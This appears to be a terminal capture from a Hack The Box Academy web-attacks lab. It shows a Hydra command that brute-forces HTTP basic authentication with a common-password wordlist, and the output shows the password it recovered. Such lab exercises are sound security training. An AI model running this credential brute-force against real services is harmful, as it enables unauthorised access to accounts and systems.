 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# hydra -l basic-auth-user -P /usr/share/wordlists/seclists/Passwords/2023-200_most_used_passwords.txt 94.237.55.96 http-get / -s 51973
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-17 01:37:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking http-get://94.237.55.96:51973/
[51973][http-get] host: 94.237.55.96   login: basic-auth-user   password: Password@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-17 01:37:28
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─#
dog.png